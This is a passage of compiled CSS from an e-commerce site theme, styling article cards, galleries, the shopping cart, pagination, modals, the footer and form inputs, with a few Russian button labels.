        /* line 3819, _styles.scss */
        .articles-meta-tags a:hover {
          color: #ed6300; }

/* line 3826, _styles.scss */
.actions {
  margin: 0px; }

/*---*/
/*article_card*/
/* line 3832, _styles.scss */
.article_card {
  margin: 0px 0px 20px; }
  /* line 3834, _styles.scss */
  .article_card-thumb {
    position: relative;
    display: block;
    margin: 0px 0px 10px;
    background: #000; }
    /* line 3839, _styles.scss */
    .article_card-thumb-item {
      position: absolute;
      z-index: 1;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      background: #fff center center no-repeat;
      background-size: contain;
      transition: all 0.4s linear; }
      /* line 3849, _styles.scss */
      .article_card-thumb-item--empty {
        background-color: #f7f8fa; }
      /* line 3852, _styles.scss */
      .article_card-thumb-item svg {
        color: #eee;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
      /* line 3859, _styles.scss */
      .article_card-thumb-item img, .article_card-thumb-item source {
        position: absolute;
        left: 0px;
        top: 0px;
        width: 100% !important;
        height: 100% !important;
        will-change: transform;
        object-fit: contain; }
    /* line 3869, _styles.scss */
    .article_card-thumb:before {
      content: attr(data-title);
      position: absolute;
      z-index: 3;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%);
      color: #fff;
      border: 2px solid #fff;
      padding: 10px 15px;
      text-transform: uppercase;
      font-weight: 600;
      font-size: 14px;
      line-height: 18px;
      opacity: 0;
      transition: opacity 0.2s linear; }
    /* line 3886, _styles.scss */
    .article_card-thumb--16x9 {
      padding-top: 56%; }
    /* line 3890, _styles.scss */
    .article_card-thumb--cover .article_card-thumb-item {
      background-size: cover; }
      /* line 3892, _styles.scss */
      .article_card-thumb--cover .article_card-thumb-item img, .article_card-thumb--cover .article_card-thumb-item source {
        object-fit: cover; }
  /* line 3898, _styles.scss */
  .article_card-labels {
    top: auto;
    bottom: -10px; }
  /* line 3902, _styles.scss */
  .article_card-title {
    font-size: 14px;
    line-height: 18px; }
    /* line 3905, _styles.scss */
    .article_card-title a {
      color: #000; }
      /* line 3907, _styles.scss */
      .article_card-title a:hover {
        color: #ed6300; }
  /* line 3912, _styles.scss */
  .article_card-blog {
    font-size: 12px;
    line-height: 18px;
    color: #999; }
    /* line 3916, _styles.scss */
    .article_card-blog a {
      color: #999; }
      /* line 3918, _styles.scss */
      .article_card-blog a:hover {
        color: #ed6300; }

@media (min-width: 768px) {
  /* line 3928, _styles.scss */
  .article_card:hover .article_card-thumb-item {
    opacity: 0.5; }
  /* line 3931, _styles.scss */
  .article_card:hover .article_card-thumb:before {
    opacity: 1; } }
/* line 3937, _styles.scss */
.action_card {
  margin: 0px 0px 20px; }
  /* line 3939, _styles.scss */
  .action_card .article_card {
    text-align: center; }
    /* line 3941, _styles.scss */
    .action_card .article_card-date {
      padding: 3px 5px 1px;
      font-size: 10px;
      line-height: 14px;
      font-weight: 600;
      text-transform: uppercase;
      background: #000;
      color: #fff;
      display: inline-block; }
    /* line 3951, _styles.scss */
    .action_card .article_card-title {
      font-size: 20px;
      line-height: 24px;
      font-weight: 600;
      margin: 5px 0px; }

/*---*/
/*gallery*/
/* line 3965, _styles.scss */
.gallery {
  margin: 0px -5px 30px -5px; }
  /* line 3967, _styles.scss */
  .gallery-item {
    padding: 0px 5px;
    margin: 0px 0px 10px; }
    /* line 3970, _styles.scss */
    .gallery-item a {
      position: relative;
      display: block;
      background: #000; }
      /* line 3974, _styles.scss */
      .gallery-item a img {
        transition: 0.4s;
        will-change: transform; }
      /* line 3978, _styles.scss */
      .gallery-item a svg {
        position: absolute;
        z-index: 1;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%) scale(0.75);
        transition: 0.4s;
        opacity: 0;
        will-change: transform;
        color: #fff;
        font-size: 50px; }
      /* line 3991, _styles.scss */
      .gallery-item a:hover img {
        opacity: 0.5; }
      /* line 3994, _styles.scss */
      .gallery-item a:hover svg {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1); }

/*---*/
/*alerts*/
/* line 4005, _styles.scss */
.alert {
  margin: 0px 0px 20px;
  padding: 10px;
  font-size: 12px;
  line-height: 16px;
  color: #000;
  background: #f7f8fa;
  font-weight: 600; }
  /* line 4013, _styles.scss */
  .alert--success {
    color: #fff;
    background: #2fb700; }
  /* line 4017, _styles.scss */
  .alert--error {
    color: #fff;
    background: #f8353e; }
  /* line 4021, _styles.scss */
  .alert svg {
    margin-right: 10px; }
  /* line 4024, _styles.scss */
  .alert a, .alert a:hover {
    color: currentColor;
    text-decoration: underline; }

/*---*/
/*text pages*/
/* line 4033, _styles.scss */
.text-title {
  border-bottom: 1px solid #eee;
  font-size: 34px;
  line-height: 38px;
  padding: 0px 0px 20px;
  margin: 0px 0px 20px;
  text-align: center;
  color: #000;
  font-weight: 600; }

/* line 4045, _styles.scss */
.text-content, .message-content {
  margin: 0px 0px 20px; }
  /* line 4047, _styles.scss */
  .text-content h1, .text-content h2, .text-content h3, .text-content p, .message-content h1, .message-content h2, .message-content h3, .message-content p {
    margin: 0px 0px 20px; }
  /* line 4050, _styles.scss */
  .text-content h1, .text-content h2, .text-content h3, .message-content h1, .message-content h2, .message-content h3 {
    font-weight: 600;
    color: #000; }
  /* line 4054, _styles.scss */
  .text-content h1, .message-content h1 {
    font-size: 24px;
    line-height: 28px; }
  /* line 4058, _styles.scss */
  .text-content h2, .message-content h2 {
    font-size: 20px;
    line-height: 24px; }
  /* line 4062, _styles.scss */
  .text-content h3, .message-content h3 {
    font-size: 16px;
    line-height: 20px; }
  /* line 4066, _styles.scss */
  .text-content table, .message-content table {
    max-width: 100%;
    margin: 20px 0px; }
    /* line 4069, _styles.scss */
    .text-content table tr, .message-content table tr {
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee; }
    /* line 4073, _styles.scss */
    .text-content table th, .text-content table td, .message-content table th, .message-content table td {
      padding: 10px 10px;
      font-weight: 400; }
    /* line 4077, _styles.scss */
    .text-content table thead, .message-content table thead {
      color: #000;
      font-weight: 600; }
      /* line 4080, _styles.scss */
      .text-content table thead th, .text-content table thead td, .message-content table thead th, .message-content table thead td {
        font-weight: 600; }
    /* line 4084, _styles.scss */
    .text-content table th, .message-content table th {
      font-weight: 600; }
  /* line 4088, _styles.scss */
  .text-content a, .message-content a {
    text-decoration: underline; }
  /* line 4091, _styles.scss */
  .text-content ul, .message-content ul {
    list-style: square;
    margin: 0px 0px 20px 25px;
    padding: 0px; }
  /* line 4096, _styles.scss */
  .text-content ol, .message-content ol {
    list-style: decimal;
    margin: 0px 0px 20px 25px;
    padding: 0px; }
  /* line 4101, _styles.scss */
  .text-content li, .message-content li {
    margin: 5px 0px; }
  /* line 4104, _styles.scss */
  .text-content img, .message-content img {
    max-width: 100%;
    height: auto; }
  /* line 4108, _styles.scss */
  .text-content strong, .text-content em, .message-content strong, .message-content em {
    color: #000; }
  /* line 4111, _styles.scss */
  .text-content iframe, .message-content iframe {
    max-width: 100%; }

/* line 4117, _styles.scss */
.text-overflow {
  position: relative;
  overflow: hidden;
  margin: 0px 0px 40px;
  padding-bottom: 40px; }
  /* line 4122, _styles.scss */
  .text-overflow-toggle {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    background: #fff; }
    /* line 4129, _styles.scss */
    .text-overflow-toggle .button span:before {
      content: 'Скрыть'; }
  /* line 4134, _styles.scss */
  .text-overflow.is-hidden {
    max-height: 240px; }
    /* line 4136, _styles.scss */
    .text-overflow.is-hidden .text-overflow-toggle {
      box-shadow: 0px 0px 20px 20px #fff; }
      /* line 4139, _styles.scss */
      .text-overflow.is-hidden .text-overflow-toggle .button span:before {
        content: 'Читать всё'; }
  /* line 4145, _styles.scss */
  .text-overflow .text-content {
    margin: 0px 0px -20px; }

/* line 4151, _styles.scss */
.insales-section-text .text-content {
  margin: 0px 0px 20px; }

@media (max-width: 767px) {
  /* line 4157, _styles.scss */
  .text-title {
    font-size: 24px;
    line-height: 28px; }
  /* line 4162, _styles.scss */
  .text .table-fluid thead {
    display: none; }
  /* line 4165, _styles.scss */
  .text .table-fluid, .text .table-fluid tbody, .text .table-fluid th, .text .table-fluid td {
    display: block;
    width: 100%; }
  /* line 4169, _styles.scss */
  .text .table-fluid th, .text .table-fluid td {
    padding: 0px 10px; }
  /* line 4173, _styles.scss */
  .text .table-fluid tr > *:first-child {
    padding-top: 10px; }
  /* line 4176, _styles.scss */
  .text .table-fluid tr > *:last-child {
    padding-bottom: 10px; } }
/*---*/
/*faq*/
/* line 4186, _styles.scss */
.faq {
  margin: 0px 0px 40px; }
  /* line 4188, _styles.scss */
  .faq-item {
    margin: 0px 0px 20px; }
    /* line 4190, _styles.scss */
    .faq-item-title {
      margin: 0px 0px 10px; }
      /* line 4192, _styles.scss */
      .faq-item-title span {
        border-bottom: 1px dotted currentColor;
        cursor: pointer;
        color: #000; }
        /* line 4196, _styles.scss */
        .faq-item-title span:hover, .faq-item-title span.is-active {
          color: #ed6300; }
        /* line 4199, _styles.scss */
        .faq-item-title span.is-active {
          font-weight: 700; }
    /* line 4204, _styles.scss */
    .faq-item-content {
      display: none;
      padding: 0px 0px 0px 20px;
      border-left: 2px solid #eee;
      margin: 0px 0px 0px 20px; }
      /* line 4209, _styles.scss */
      .faq-item-content > *:last-child {
        margin-bottom: 0px; }

/*---*/
/*cart*/
/* line 4219, _styles.scss */
.cart-items {
  margin: 0px 0px 40px;
  border-bottom: 1px solid #eee; }
/* line 4223, _styles.scss */
.cart-item {
  padding: 20px 0px;
  border-top: 1px solid #eee; }
  /* line 4226, _styles.scss */
  .cart-item-thumb {
    position: relative;
    display: block;
    margin: 0px;
    width: 80px; }
    /* line 4231, _styles.scss */
    .cart-item-thumb-item {
      position: absolute;
      left: 0px;
      top: 0px;
      width: 100%;
      height: 100%;
      background: #fff center center no-repeat; }
    /* line 4239, _styles.scss */
    .cart-item-thumb--1x1 {
      padding-top: 100%; }
    /* line 4242, _styles.scss */
    .cart-item-thumb--3x4 {
      padding-top: 133%; }
    /* line 4245, _styles.scss */
    .cart-item-thumb--4x3 {
      padding-top: 75%; }
    /* line 4249, _styles.scss */
    .cart-item-thumb--contain .cart-item-thumb-item {
      background-size: contain; }
    /* line 4254, _styles.scss */
    .cart-item-thumb--cover .cart-item-thumb-item {
      background-size: cover; }
  /* line 4259, _styles.scss */
  .cart-item-title {
    font-size: 14px;
    line-height: 20px; }
    /* line 4262, _styles.scss */
    .cart-item-title a {
      display: block;
      color: #000; }
      /* line 4265, _styles.scss */
      .cart-item-title a:hover {
        color: #ed6300; }
  /* line 4270, _styles.scss */
  .cart-item-variants {
    margin: 5px 0px 0px;
    font-size: 12px;
    line-height: 16px;
    color: #999; }
  /* line 4276, _styles.scss */
  .cart-item-prices {
    text-align: right;
    min-width: 90px; }
  /* line 4280, _styles.scss */
  .cart-item-total_price {
    font-weight: 600;
    color: #000; }
  /* line 4284, _styles.scss */
  .cart-item .product-quantity {
    width: 190px; }
/* line 4288, _styles.scss */
.cart-sidebar {
  border: 2px solid #eee;
  padding: 20px;
  margin: 0px 0px 40px; }
/* line 4294, _styles.scss */
.cart-order-items {
  font-size: 14px;
  line-height: 22px;
  padding: 15px 20px 10px;
  background: #f7f8fa;
  margin: -20px -20px 0px;
  font-weight: 600;
  color: #000; }
/* line 4303, _styles.scss */
.cart-order-item {
  position: relative;
  margin: 0px 0px 5px; }
  /* line 4306, _styles.scss */
  .cart-order-item span {
    position: absolute;
    top: 0px;
    right: 0px;
    font-weight: 600; }
  /* line 4311, _styles.scss */
  .cart-order-item p {
    font-size: 12px;
    line-height: 16px;
    color: #999;
    font-weight: 400; }
  /* line 4317, _styles.scss */
  .cart-order-item-total_price {
    font-size: 18px;
    line-height: 22px; }
    /* line 4320, _styles.scss */
    .cart-order-item-total_price span {
      color: #ed6300; }
/* line 4325, _styles.scss */
.cart-order-coupon {
  margin: 20px 0px 0px;
  font-size: 12px;
  line-height: 16px; }
  /* line 4329, _styles.scss */
  .cart-order-coupon label {
    display: block;
    font-weight: 600;
    color: #000;
    margin: 0px 0px 5px; }
  /* line 4335, _styles.scss */
  .cart-order-coupon-error {
    color: #f8353e;
    margin: 5px 0px 0px; }
/* line 4340, _styles.scss */
.cart-order-buttons {
  margin: 20px 0px 0px; }
/* line 4343, _styles.scss */
.cart-order-quick_checkout {
  text-align: center;
  margin: 10px 0px -5px; }

@media (max-width: 767px) {
  /* line 4352, _styles.scss */
  .cart-item-buttons {
    margin-top: 20px; } }
/*---*/
/*compares*/
/* line 4362, _styles.scss */
.text-content .compares {
  margin: 0px 0px 20px;
  overflow: auto; }
  /* line 4365, _styles.scss */
  .text-content .compares-table {
    margin: 0px; }
    /* line 4368, _styles.scss */
    .text-content .compares-table-4 .compares-header-product {
      width: 25%; }
    /* line 4373, _styles.scss */
    .text-content .compares-table-3 .compares-header-product {
      width: 33.333333%; }
    /* line 4378, _styles.scss */
    .text-content .compares-table-2 .compares-header-product {
      width: 50%; }
    /* line 4383, _styles.scss */
    .text-content .compares-table-1 .compares-header-product {
      width: 100%; }
  /* line 4388, _styles.scss */
  .text-content .compares-header, .text-content .compares-item {
    text-align: center; }
    /* line 4390, _styles.scss */
    .text-content .compares-header-title, .text-content .compares-item-title {
      text-align: left;
      font-weight: 600;
      color: #000;
      width: 1%; }
    /* line 4397, _styles.scss */
    .text-content .compares-header-toggle-title, .text-content .compares-item-toggle-title {
      margin: 0px 0px -5px;
      width: 180px; }
    /* line 4402, _styles.scss */
    .text-content .compares-header-toggle .button .fa-toggle-on, .text-content .compares-item-toggle .button .fa-toggle-on {
      display: inline-block; }
    /* line 4405, _styles.scss */
    .text-content .compares-header-toggle .button .fa-toggle-off, .text-content .compares-item-toggle .button .fa-toggle-off {
      display: none; }
    /* line 4408, _styles.scss */
    .text-content .compares-header-toggle .button span:before, .text-content .compares-item-toggle .button span:before {
      content: 'Скрыть'; }
    /* line 4412, _styles.scss */
    .text-content .compares-header-toggle .button.is-toggle .fa-toggle-on, .text-content .compares-item-toggle .button.is-toggle .fa-toggle-on {
      display: none; }
    /* line 4415, _styles.scss */
    .text-content .compares-header-toggle .button.is-toggle .fa-toggle-off, .text-content .compares-item-toggle .button.is-toggle .fa-toggle-off {
      display: inline-block; }
    /* line 4418, _styles.scss */
    .text-content .compares-header-toggle .button.is-toggle span:before, .text-content .compares-item-toggle .button.is-toggle span:before {
      content: 'Показать'; }
  /* line 4426, _styles.scss */
  .text-content .compares-header-product {
    vertical-align: top; }
    /* line 4428, _styles.scss */
    .text-content .compares-header-product-image {
      min-width: 200px; }
      /* line 4430, _styles.scss */
      .text-content .compares-header-product-image .product_card {
        width: 80px;
        margin: 0px auto; }
    /* line 4435, _styles.scss */
    .text-content .compares-header-product-title {
      font-size: 12px;
      line-height: 18px;
      margin: 10px 0px 0px; }
  /* line 4441, _styles.scss */
  .text-content .compares-header-price {
    font-weight: 600;
    color: #000; }

/*---*/
/*breadcrumbs*/
/* line 4454, _styles.scss */
.breadcrumb {
  font-size: 12px;
  line-height: 12px;
  padding: 10px 0px;
  margin: 0px 0px 20px; }
  /* line 4459, _styles.scss */
  .breadcrumb-item {
    display: inline; }
    /* line 4461, _styles.scss */
    .breadcrumb-item + .breadcrumb-item:before {
      content: '–';
      margin: 0px 5px; }
  /* line 4466, _styles.scss */
  .breadcrumb-link {
    color: #999; }

/*---*/
/*pagitation*/
/* line 4476, _styles.scss */
.pagination {
  position: relative;
  margin: 0px 0px 20px;
  text-align: center;
  font-weight: 600;
  color: #000;
  display: block;
  width: 100%; }
  /* line 4484, _styles.scss */
  .pagination-top {
    margin: 0px 0px 20px; }
  /* line 4487, _styles.scss */
  .pagination-item {
    display: inline-block;
    margin: 0px 2px; }
    /* line 4490, _styles.scss */
    .pagination-item-next {
      margin: 0px 0px 0px 8px; }
    /* line 4493, _styles.scss */
    .pagination-item-prev {
      margin: 0px 8px 0px 0px; }
  /* line 4497, _styles.scss */
  .pagination-link, .pagination-void {
    display: block;
    text-align: center;
    border: 2px solid #eee;
    color: #000;
    font-size: 12px;
    line-height: 28px;
    min-width: 32px; }
  /* line 4507, _styles.scss */
  .pagination-link:hover, .pagination-link.is-current {
    border-color: #ff1818;
    color: #000; }
  /* line 4512, _styles.scss */
  .pagination-void {
    border-color: transparent; }
  /* line 4515, _styles.scss */
  .pagination-next, .pagination-prev {
    border-color: transparent !important;
    width: 70px; }
    /* line 4518, _styles.scss */
    .pagination-next:hover, .pagination-prev:hover {
      color: #ed6300; }
    /* line 4521, _styles.scss */
    .pagination-next--disabled, .pagination-prev--disabled {
      color: #999 !important; }
  /* line 4525, _styles.scss */
  .pagination-next {
    text-align: left; }
    /* line 4527, _styles.scss */
    .pagination-next svg {
      margin-left: 8px; }
  /* line 4531, _styles.scss */
  .pagination-prev {
    text-align: right; }
    /* line 4533, _styles.scss */
    .pagination-prev svg {
      margin-right: 8px; }
  /* line 4537, _styles.scss */
  .pagination-load {
    margin: 0px 0px 20px; }
    /* line 4539, _styles.scss */
    .pagination-load .button {
      max-width: 245px;
      margin: 0px auto; }
  /* line 4544, _styles.scss */
  .pagination-separator {
    margin: 0px 0px 20px;
    position: relative;
    text-align: center;
    line-height: 0; }
    /* line 4549, _styles.scss */
    .pagination-separator span {
      position: relative;
      z-index: 2;
      display: inline-block;
      padding: 0px 10px;
      font-size: 10px;
      line-height: 14px;
      font-weight: 600;
      text-transform: uppercase;
      background-color: #fff;
      color: #000; }
    /* line 4561, _styles.scss */
    .pagination-separator:after {
      content: '';
      position: absolute;
      z-index: 1;
      left: 0px;
      top: 50%;
      width: 100%;
      height: 2px;
      margin-top: -1px;
      background-color: #eee; }

@media (max-width: 575px) {
  /* line 4575, _styles.scss */
  .pagination-large {
    padding-bottom: 42px; }
    /* line 4579, _styles.scss */
    .pagination-large .pagination-item-next, .pagination-large .pagination-item-prev {
      position: absolute;
      bottom: 0px; }
    /* line 4583, _styles.scss */
    .pagination-large .pagination-item-next {
      right: 50%;
      margin: 0px -75px 0px 0px; }
    /* line 4587, _styles.scss */
    .pagination-large .pagination-item-prev {
      left: 50%;
      margin: 0px 0px 0px -75px; }
    /* line 4592, _styles.scss */
    .pagination-large .pagination-next, .pagination-large .pagination-prev {
      width: auto; } }
/*---*/
/*instafeed*/
/* line 4603, _styles.scss */
.instafeed-gallery a {
  display: block;
  position: relative;
  color: #fff !important;
  background: center no-repeat;
  background-size: cover;
  height: 0px;
  padding-top: 100%; }
  /* line 4611, _styles.scss */
  .instafeed-gallery a img {
    position: absolute;
    z-index: 1;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    object-fit: contain; }
  /* line 4620, _styles.scss */
  .instafeed-gallery a span {
    position: absolute;
    z-index: 2;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    font-size: 30px;
    opacity: 0;
    visibility: hidden;
    transition: 0.4s; }
    /* line 4632, _styles.scss */
    .instafeed-gallery a span svg {
      position: absolute;
      left: 50%;
      top: 50%;
      transform: translate(-50%, -50%); }
  /* line 4640, _styles.scss */
  .instafeed-gallery a:hover span {
    opacity: 1;
    visibility: visible; }

/*---*/
/*fancybox*/
/* line 4652, _styles.scss */
.fancybox-container {
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  line-height: 22px;
  color: #666; }
/* line 4658, _styles.scss */
.fancybox-close-small {
  padding: 0px;
  width: 32px;
  height: 32px;
  background: #ed6300;
  color: #fff; }
  /* line 4664, _styles.scss */
  .fancybox-close-small svg {
    stroke-width: 2;
    opacity: 1; }
  /* line 4668, _styles.scss */
  .fancybox-close-small:focus, .fancybox-close-small:hover {
    background: #000; }
/* line 4672, _styles.scss */
.fancybox-slide:before {
  margin: 0px; }
/* line 4676, _styles.scss */
.fancybox-gallery .fancybox-bg {
  background: #fff;
  opacity: 1; }
/* line 4680, _styles.scss */
.fancybox-gallery .fancybox-button {
  background: #ed6300;
  color: #fff !important;
  transition: all 0.2s linear; }
  /* line 4684, _styles.scss */
  .fancybox-gallery .fancybox-button:hover {
    background: #000; }
/* line 4688, _styles.scss */
.fancybox-gallery .fancybox-caption {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  text-align: center; }
  /* line 4694, _styles.scss */
  .fancybox-gallery .fancybox-caption:after, .fancybox-gallery .fancybox-caption:before {
    display: none; }

/*---*/
/*ion range slider*/
/* line 4703, _styles.scss */
.irs-from, .irs-to, .irs-single, .irs-bar, .irs-slider {
  background: #ed6300; }

/* line 4706, _styles.scss */
.irs-from:after, .irs-to:after, .irs-single:after {
  border-top-color: #ed6300; }

/*---*/
/* line 4711, _styles.scss */
.message {
  padding: 20px; }
  /* line 4713, _styles.scss */
  .message--text {
    overflow: visible;
    width: 550px; }
    /* line 4717, _styles.scss */
    .message--text .message-content > *:last-child {
      margin-bottom: 0px; }
  /* line 4722, _styles.scss */
  .message--alert {
    width: 440px; }
  /* line 4725, _styles.scss */
  .message--form {
    width: 440px; }
    /* line 4727, _styles.scss */
    .message--form .form {
      margin: 20px 0px 0px; }
  /* line 4731, _styles.scss */
  .message--cart {
    width: 700px;
    padding-bottom: 0px;
    text-align: center; }
  /* line 4736, _styles.scss */
  .message-content {
    margin: 0px; }
  /* line 4739, _styles.scss */
  .message-title {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #000;
    margin: 0px 0px 20px; }
  /* line 4748, _styles.scss */
  .message-cart-product-title {
    margin: 0px 0px 20px;
    font-size: 14px;
    line-height: 18px;
    font-weight: 600;
    color: #000; }
  /* line 4755, _styles.scss */
  .message-cart-product-quantity {
    margin: 0px 0px 20px;
    font-size: 14px;
    line-height: 18px;
    color: #000; }
  /* line 4762, _styles.scss */
  .message-cart-total {
    margin: 0px 0px 20px;
    padding: 20px 0px 0px;
    border-top: 1px solid #eee;
    color: #000; }
    /* line 4767, _styles.scss */
    .message-cart-total span {
      font-weight: 600; }
  /* line 4771, _styles.scss */
  .message-cart-buttons {
    margin: 0px 0px 5px; }
    /* line 4773, _styles.scss */
    .message-cart-buttons .button {
      margin: 0px 0px 10px; }
  /* line 4778, _styles.scss */
  .message-map {
    position: relative; }
    /* line 4781, _styles.scss */
    .message-map.in-progress > .row {
      opacity: 0;
      visibility: hidden; }
    /* line 4785, _styles.scss */
    .message-map.in-progress .geo-loader {
      opacity: 1;
      visibility: visible; }
  /* line 4791, _styles.scss */
  .message--map {
    width: 1000px; }

@media (max-width: 575px) {
  /* line 4799, _styles.scss */
  .message-cart-product-image {
    max-width: 80px;
    margin-left: auto;
    margin-right: auto; } }
/* line 4810, _styles.scss */
.footer-subscribe {
  padding: 20px 0px; }
  /* line 4812, _styles.scss */
  .footer-subscribe-title {
    font-size: 14px;
    line-height: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0px 0px 5px; }
  /* line 4819, _styles.scss */
  .footer-subscribe-policy {
    font-size: 12px;
    line-height: 16px;
    margin: 5px 0px 0px; }
  /* line 4824, _styles.scss */
  .footer-subscribe-form {
    padding: 5px;
    background: #fff; }
  /* line 4828, _styles.scss */
  .footer-subscribe-description {
    font-size: 14px;
    line-height: 18px; }
  /* line 4832, _styles.scss */
  .footer-subscribe a {
    color: #fff;
    text-decoration: underline; }
    /* line 4835, _styles.scss */
    .footer-subscribe a:hover {
      color: #fff; }
/* line 4840, _styles.scss */
.footer-menu {
  padding: 20px 0px 0px;
  color: #999; }
  /* line 4843, _styles.scss */
  .footer-menu a {
    color: #999; }
    /* line 4845, _styles.scss */
    .footer-menu a:hover {
      color: #ed6300; }
  /* line 4849, _styles.scss */
  .footer-menu-block {
    margin: 0px 0px 20px; }
  /* line 4852, _styles.scss */
  .footer-menu-title {
    font-size: 14px;
    line-height: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000;
    margin: 0px 0px 10px; }
    /* line 4859, _styles.scss */
    .footer-menu-title--second {
      margin: 20px 0px 0px; }
    /* line 4862, _styles.scss */
    .footer-menu-title .logo {
      margin: 0px 0px 10px; }
      /* line 4864, _styles.scss */
      .footer-menu-title .logo img {
        max-height: 50px; }
  /* line 4869, _styles.scss */
  .footer-menu-items {
    font-size: 14px;
    line-height: 18px; }
  /* line 4873, _styles.scss */
  .footer-menu-item {
    margin: 0px 0px 10px; }
    /* line 4875, _styles.scss */
    .footer-menu-item:last-child {
      margin: 0px; }
    /* line 4878, _styles.scss */
    .footer-menu-item--icon {
      position: relative;
      padding-left: 25px; }
      /* line 4881, _styles.scss */
      .footer-menu-item--icon svg {
        position: absolute;
        left: 0px;
        top: 2px;
        color: #ed6300; }
    /* line 4889, _styles.scss */
    .footer-menu-item--phone > a {
      display: inline-block;
      font-size: 18px;
      line-height: 22px;
      font-weight: 600;
      color: #000; }
    /* line 4896, _styles.scss */
    .footer-menu-item--phone span {
      display: inline-block;
      font-size: 12px;
      line-height: 16px;
      border-bottom: 1px dotted currentColor;
      cursor: pointer;
      transition: color 0.2s linear; }
      /* line 4903, _styles.scss */
      .footer-menu-item--phone span:hover {
        color: #ed6300; }
    /* line 4908, _styles.scss */
    .footer-menu-item--messengers {
      margin: -10px 0px 10px; }
      /* line 4910, _styles.scss */
      .footer-menu-item--messengers .messengers {
        font-size: 24px; }
/* line 4916, _styles.scss */
.footer-copyright {
  font-size: 11px;
  line-height: 16px;
  padding: 10px 0px; }
  /* line 4920, _styles.scss */
  .footer-copyright a {
    color: #fff;
    text-decoration: underline; }

/* line 4926, _styles.scss */
.payments {
  margin: 0px -5px; }
  /* line 4928, _styles.scss */
  .payments li {
    display: inline-block;
    vertical-align: middle;
    margin: 5px; }
    /* line 4932, _styles.scss */
    .payments li img {
      height: 18px; }

@media (max-width: 767px) {
  /* line 4940, _styles.scss */
  .footer-subscribe-description {
    font-size: 14px;
    margin: 20px 0px 0px; } }
@media (max-width: 1024px) {
  /* line 4948, _styles.scss */
  .payments {
    margin: 0px 0px 10px; } }
@media (max-width: 1024px) {
  /* line 4953, _styles.scss */
  .footer-official {
    margin: 0px 0px 10px; } }
/* line 4958, _styles.scss */
.scroll-top {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 100;
  border: none;
  background-color: #ff1818;
  border-radius: 50%;
  display: none;
  width: 40px;
  height: 40px;
  cursor: pointer;
  color: #fff;
  font-size: 18px;
  line-height: 40px; }
  /* line 4973, _styles.scss */
  .scroll-top:hover {
    background-color: #000; }

/* line 4978, _styles.scss */
.m-modal {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 6px solid #3c3c3c;
  margin: 0px; }
  /* line 4987, _styles.scss */
  .m-modal-wrapper {
    padding: 20px; }
  /* line 4990, _styles.scss */
  .m-modal-close {
    top: 0px;
    right: 0px;
    height: 32px;
    width: 32px;
    background: #ed6300 url([data-uri]) center no-repeat;
    transition: all 0.2s linear; }
    /* line 4997, _styles.scss */
    .m-modal-close:hover {
      background-color: #000; }
  /* line 5001, _styles.scss */
  .m-modal-heading {
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    color: #000;
    margin: 0px 0px 20px;
    text-align: left; }
  /* line 5009, _styles.scss */
  .m-modal-footer {
    text-align: left; }
  /* line 5012, _styles.scss */
  .m-modal-button {
    display: block;
    width: 100%;
    border: none;
    background: none;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    line-height: 22px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 600;
    margin: 0px;
    padding: 10px 15px;
    cursor: pointer;
    background-color: #ff1818;
    color: #fff;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s; }
    /* line 5035, _styles.scss */
    .m-modal-button:hover {
      background-color: #000;
      color: #fff; }
  /* line 5040, _styles.scss */
  .m-modal-errors {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    margin: 0px 0px 20px;
    background-color: #f8353e;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    font-weight: 600; }
  /* line 5051, _styles.scss */
  .m-modal-error {
    padding: 10px 15px; }
  /* line 5054, _styles.scss */
  .m-modal-msg {
    padding: 10px 0px;
    font-size: 16px;
    line-height: 20px; }
  /* line 5059, _styles.scss */
  .m-modal .tt-dropdown-menu {
    display: none !important; }

/* line 5063, _styles.scss */
.m-overlay {
  background: #1e1e1e;
  opacity: 0.87; }

/* line 5067, _styles.scss */
.m-input {
  margin: 0px 0px 20px; }
  /* line 5069, _styles.scss */
  .m-input-label {
    display: block;
    margin: 0px 0px 4px;
    font-weight: 600;
    color: #000;
    font-size: 14px;
    line-height: 16px; }
    /* line 5076, _styles.scss */
    .m-input-label:after {
      color: #f8353e; }
  /* line 5080, _styles.scss */
  .m-input-field {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    line-height: 22px;
    margin: 0px;
    padding: 9px 14px;
    border: 1px solid #eee;
    width: 100%;
    background-color: #fff; }
  /* line 5090, _styles.scss */
  .m-input--checkbox {
    position: relative;
    opacity: 1;
    display: block;
    padding-left: 20px; }
    /* line 5095, _styles.scss */
    .m-input--checkbox input[type="checkbox"] {
      position: absolute;
      top: 2px;
      left: 0px; }
    /* line 5100, _styles.scss */
    .m-input--checkbox .m-input-label {
      margin: 0px; }
    /* line 5103, _styles.scss */
    .m-input--checkbox .m-input-caption {
      margin: 4px 0px 0px;
      font-size: 12px;
      line-height: 16px; }
      /* line 5107, _styles.scss */
      .m-input--checkbox .m-input-caption a {
        text-decoration: underline; }

@media (min-width: 601px) {
  /* line 5114, _styles.scss */
  .m-modal {
    width: 440px;
